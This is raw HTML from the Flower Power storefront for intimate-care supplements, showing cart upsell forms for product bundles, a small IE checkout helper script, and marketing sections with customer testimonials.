            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_JQzBCk-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_JQzBCk1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44812503220377">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8215144792217" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
        <cart-drawer-upsell
          class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-2 upsell--custom-bg upsell--border'
          data-style="add_button" 
          data-selected="false"
          data-handle="the-everything-bundle"
          data-toggle="false"
          data-id="44812474744985"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//getflowerpower.com/cdn/shop/files/12_481fd7c2-088e-414a-8fb2-dd19576a49ee.png?v=1762891430&width=500"
                    alt="The Everything Bundle"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    The Everything Bundle
                  
                </h3>
                
              </div>
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>$89.97</span>
                  <span class='compare-price'>$128.53</span>
                </div>
              
            </div>
            
              <button
                type="submit"
                name="add"
                class="upsell__add-btn button button--has-spinner"
                form="cart-drawerupsellproduct_upsells_JQzBCk2"
                id="DisplayedSubmitBtn-cart-drawer-product_upsells_JQzBCk-1"
                
              >
                <span><strong>Add</strong>
</span>
                <div class="loading-overlay__spinner">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_JQzBCk-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_JQzBCk2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44812474744985">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8215136272537" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
    
      
        
        
        <cart-drawer-upsell
          class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-2 upsell--custom-bg upsell--border'
          data-style="add_button" 
          data-selected="false"
          data-handle="ultimate-no-odor-bundle"
          data-toggle="false"
          data-id="44812490899609"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//getflowerpower.com/cdn/shop/files/13.png?v=1762891431&width=500"
                    alt="The &#39;No-Odor&#39; Bundle"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    The 'No-Odor' Bundle
                  
                </h3>
                
              </div>
              
                <div class='upsell__price upsell__price--separate'>
                  <span class='regular-price'>$59.97</span>
                  <span class='compare-price'>$75.27</span>
                </div>
              
            </div>
            
              <button
                type="submit"
                name="add"
                class="upsell__add-btn button button--has-spinner"
                form="cart-drawerupsellproduct_upsells_JQzBCk3"
                id="DisplayedSubmitBtn-cart-drawer-product_upsells_JQzBCk-2"
                
              >
                <span><strong>Add</strong>
</span>
                <div class="loading-overlay__spinner">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_JQzBCk-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_JQzBCk3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44812490899609">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8215141548185" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.2rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 0.95em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Secure Checkout  →
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 0.8rem;--desktop-text-size: 1.0rem;--icon-scale:1.0;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#ffffff;"
    >
      
      <span><strong>$.20 of this sale is donated to women's charities.</strong></span>
    </p>
  
  
  
</div>

              
            
        
          
              

        
          
              

        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 17.61658031088083%"><img src="//getflowerpower.com/cdn/shop/files/final-flowerpower-guarantee-block.png?v=1718925139&amp;width=1500" alt="" srcset="//getflowerpower.com/cdn/shop/files/final-flowerpower-guarantee-block.png?v=1718925139&amp;width=165 165w, //getflowerpower.com/cdn/shop/files/final-flowerpower-guarantee-block.png?v=1718925139&amp;width=360 360w, //getflowerpower.com/cdn/shop/files/final-flowerpower-guarantee-block.png?v=1718925139&amp;width=535 535w, //getflowerpower.com/cdn/shop/files/final-flowerpower-guarantee-block.png?v=1718925139&amp;width=750 750w, //getflowerpower.com/cdn/shop/files/final-flowerpower-guarantee-block.png?v=1718925139&amp;width=1070 1070w, //getflowerpower.com/cdn/shop/files/final-flowerpower-guarantee-block.png?v=1718925139&amp;width=1250 1250w, //getflowerpower.com/cdn/shop/files/final-flowerpower-guarantee-block.png?v=1718925139&amp;width=1500 1500w" width="1500" height="264" loading="lazy" sizes="(min-width: 430px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .upsell ~ .upsell {margin-top: 0;} #shopify-section-cart-drawer .upsell ~ .upsell .cart-drawer-gift__progress, #shopify-section-cart-drawer .upsell__outside-title ~ .upsell__outside-title {display: none;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18668415418521__horizontal_ticker_jMMjh9" class="shopify-section"><style data-shopify>.section-template--18668415418521__horizontal_ticker_jMMjh9-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  
  .horizontal-ticker-template--18668415418521__horizontal_ticker_jMMjh9 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__horizontal_ticker_jMMjh9-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    .horizontal-ticker-template--18668415418521__horizontal_ticker_jMMjh9 .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-template--18668415418521__horizontal_ticker_jMMjh9.color-custom {
    --color-background: 250, 246, 239;
    --gradient-background: #faf6ef;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--18668415418521__horizontal_ticker_jMMjh9 color-custom gradient section-template--18668415418521__horizontal_ticker_jMMjh9-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 3.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <img
            src="//getflowerpower.com/cdn/shop/files/2_142f29c5-a750-42c8-ac5c-341c708bf597.png?v=1725923481"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//getflowerpower.com/cdn/shop/files/3_48533417-0213-4660-943f-a4a5ceae4be9.png?v=1725923490"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//getflowerpower.com/cdn/shop/files/50_000_HAPPY_CUSTOMERS.png?v=1725923500"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <img
            src="//getflowerpower.com/cdn/shop/files/30-day_661a2d79-4010-4283-860b-54b6e6c9b0a9.png?v=1725923685"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_142f29c5-a750-42c8-ac5c-341c708bf597.png?v=1725923481"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_48533417-0213-4660-943f-a4a5ceae4be9.png?v=1725923490"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/50_000_HAPPY_CUSTOMERS.png?v=1725923500"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/30-day_661a2d79-4010-4283-860b-54b6e6c9b0a9.png?v=1725923685"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_142f29c5-a750-42c8-ac5c-341c708bf597.png?v=1725923481"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_48533417-0213-4660-943f-a4a5ceae4be9.png?v=1725923490"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/50_000_HAPPY_CUSTOMERS.png?v=1725923500"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/30-day_661a2d79-4010-4283-860b-54b6e6c9b0a9.png?v=1725923685"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_142f29c5-a750-42c8-ac5c-341c708bf597.png?v=1725923481"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_48533417-0213-4660-943f-a4a5ceae4be9.png?v=1725923490"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/50_000_HAPPY_CUSTOMERS.png?v=1725923500"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/30-day_661a2d79-4010-4283-860b-54b6e6c9b0a9.png?v=1725923685"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_142f29c5-a750-42c8-ac5c-341c708bf597.png?v=1725923481"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_48533417-0213-4660-943f-a4a5ceae4be9.png?v=1725923490"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/50_000_HAPPY_CUSTOMERS.png?v=1725923500"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/30-day_661a2d79-4010-4283-860b-54b6e6c9b0a9.png?v=1725923685"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_142f29c5-a750-42c8-ac5c-341c708bf597.png?v=1725923481"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_48533417-0213-4660-943f-a4a5ceae4be9.png?v=1725923490"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/50_000_HAPPY_CUSTOMERS.png?v=1725923500"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/30-day_661a2d79-4010-4283-860b-54b6e6c9b0a9.png?v=1725923685"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_142f29c5-a750-42c8-ac5c-341c708bf597.png?v=1725923481"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_48533417-0213-4660-943f-a4a5ceae4be9.png?v=1725923490"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/50_000_HAPPY_CUSTOMERS.png?v=1725923500"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/30-day_661a2d79-4010-4283-860b-54b6e6c9b0a9.png?v=1725923685"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_142f29c5-a750-42c8-ac5c-341c708bf597.png?v=1725923481"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_48533417-0213-4660-943f-a4a5ceae4be9.png?v=1725923490"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/50_000_HAPPY_CUSTOMERS.png?v=1725923500"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/30-day_661a2d79-4010-4283-860b-54b6e6c9b0a9.png?v=1725923685"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_142f29c5-a750-42c8-ac5c-341c708bf597.png?v=1725923481"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_48533417-0213-4660-943f-a4a5ceae4be9.png?v=1725923490"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/50_000_HAPPY_CUSTOMERS.png?v=1725923500"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/30-day_661a2d79-4010-4283-860b-54b6e6c9b0a9.png?v=1725923685"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
          
        
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/2_142f29c5-a750-42c8-ac5c-341c708bf597.png?v=1725923481"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/3_48533417-0213-4660-943f-a4a5ceae4be9.png?v=1725923490"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/50_000_HAPPY_CUSTOMERS.png?v=1725923500"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <img
                src="//getflowerpower.com/cdn/shop/files/30-day_661a2d79-4010-4283-860b-54b6e6c9b0a9.png?v=1725923685"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--18668415418521__image_with_text_FA4Yqn" class="shopify-section section"><style data-shopify>.section-template--18668415418521__image_with_text_FA4Yqn-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__image_with_text_FA4Yqn-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18668415418521__image_with_text_FA4Yqn.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: rgba(0,0,0,0);
    --color-foreground: 0, 0, 0;
    --color-button: 238, 90, 155;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18668415418521__image_with_text_FA4Yqn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(180deg, rgba(243, 224, 221, 1) 10%, rgba(255, 255, 255, 1) 72%, rgba(255, 255, 255, 1) 100%);
  }</style><div class="section-color-scheme-template--18668415418521__image_with_text_FA4Yqn color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--18668415418521__image_with_text_FA4Yqn-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18668415418521__image_with_text_FA4Yqn color-background-1 global-media-settings media"
          
            style="padding-bottom: 55.34246575342465%;"
          
        ><img src="//getflowerpower.com/cdn/shop/files/topimage.png?v=1714944085&amp;width=1500" alt="" srcset="//getflowerpower.com/cdn/shop/files/topimage.png?v=1714944085&amp;width=165 165w, //getflowerpower.com/cdn/shop/files/topimage.png?v=1714944085&amp;width=360 360w, //getflowerpower.com/cdn/shop/files/topimage.png?v=1714944085&amp;width=535 535w, //getflowerpower.com/cdn/shop/files/topimage.png?v=1714944085&amp;width=750 750w, //getflowerpower.com/cdn/shop/files/topimage.png?v=1714944085&amp;width=1070 1070w, //getflowerpower.com/cdn/shop/files/topimage.png?v=1714944085&amp;width=1500 1500w" width="1500" height="830" loading="lazy" sizes="(min-width: 1200px) 550px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18668415418521__image_with_text_FA4Yqn"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 color-scheme-template--18668415418521__image_with_text_FA4Yqn content-container"
        ><h2 class="image-with-text__heading h0 title-with-highlight" style='--hightlight-color:#2e2a39' >
                  Intimate Care That Actually Gets It
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>All-natural supplements and suppositories for the stuff you shouldn't have to just "deal with."</p>
                </div><a
                    
                      href="/collections/main-products"
                    
                    class="button button--primary"
                    
                  >
                    Find Your Fix
                  </a></div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--18668415418521__image_with_text_FA4Yqn /* Remove duplicate background rule */.image-with-text__content {background: none;} #shopify-section-template--18668415418521__image_with_text_FA4Yqn /* Media query for small screens */@media screen and (max-width: 749px) {.gradient {background-attachment: local; }} #shopify-section-template--18668415418521__image_with_text_FA4Yqn /* Line height for the h2 element */.image-with-text__heading.h0.title-with-highlight {line-height: 1; /* Adjust this value as needed */} #shopify-section-template--18668415418521__image_with_text_FA4Yqn /* Line height for the p element inside the div */.image-with-text__text.rte.body p {line-height: 1.3; /* Set the desired line height */} @media screen and (max-width: 749px) {#shopify-section-template--18668415418521__image_with_text_FA4Yqn .gradient {background-attachment: local; }} </style></div><section id="shopify-section-template--18668415418521__testimonials_4VXDmK" class="shopify-section section"><style data-shopify>.section-template--18668415418521__testimonials_4VXDmK-padding {
    padding-top: 12px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__testimonials_4VXDmK-padding {
      padding-top: 16px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-template--18668415418521__testimonials_4VXDmK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--18668415418521__testimonials_4VXDmK.color-custom {
    --color-background: 250, 246, 239;
    --gradient-background: #faf6ef;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--18668415418521__testimonials_4VXDmK color-custom gradient no-heading content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--18668415418521__testimonials_4VXDmK-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='true'
        data-autoplay-speed='2'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="multicolumn-card content-container testimonial-card color-custom cards-color-scheme-template--18668415418521__testimonials_4VXDmK gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="rte"><p>"I'd tried every lubricant on the shelf and nothing lasted. Took these for 5 days and my husband noticed before I did. No hormones, no mess—just results. Customer for life."</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-custom cards-color-scheme-template--18668415418521__testimonials_4VXDmK gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="rte"><p>"My doctor told me dryness was 'just part of menopause.' Three weeks with Flower Power and I feel like myself again. Wish I'd found this <em>years</em> ago."</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-custom cards-color-scheme-template--18668415418521__testimonials_4VXDmK gradient multicolumn--diff-bgs center animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="rte"><p>"Honestly didn't expect much. By day 4, the discomfort I'd had for YEARS was gone. Gamechanging is an understatement."</p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


<style> #shopify-section-template--18668415418521__testimonials_4VXDmK .rte p {line-height: 1.2; /* Adjust the line-height as needed */} </style></section><section id="shopify-section-template--18668415418521__rich_text_89XXRm" class="shopify-section section"><style data-shopify>.section-template--18668415418521__rich_text_89XXRm-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18668415418521__rich_text_89XXRm-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--18668415418521__rich_text_89XXRm-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18668415418521__rich_text_89XXRm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--18668415418521__rich_text_89XXRm gradient rich-text--full-width content-container--full-width section-template--18668415418521__rich_text_89XXRm-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Made for the Conversations No One's Having
              </h2>
            <div class="rich-text__text rte" >
                <p>We're Flower Power™ —and we make products for the parts of your body that deserve way more attention (and way less awkwardness). Whether it's dryness, discomfort, or just wanting to feel like <em>you</em> again, our hormone-free, gynecologist-approved formulas are here to help. No shame. No prescriptions. Just results.</p>
              </div><div
                class="rich-text__buttons"
                
              ></div>
            </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--18668415418521__rich_text_89XXRm .rich-text__heading.rte.h1.title-with-highlight {letter-spacing: -1.3px; /* Adjust this value to decrease letter spacing */} </style></section><section id="shopify-section-template--18668415418521__featured_collection_9z9wRc" class="shopify-section section"><link rel="stylesheet" href="//getflowerpower.com/cdn/shop/t/66/assets/template-collection.css?v=145944865380958730931760449551" media="print" onload="this.media='all'"><noscript><link href="//getflowerpower.com/cdn/shop/t/66/assets/template-collection.css?v=145944865380958730931760449551" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18668415418521__featured_collection_9z9wRc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

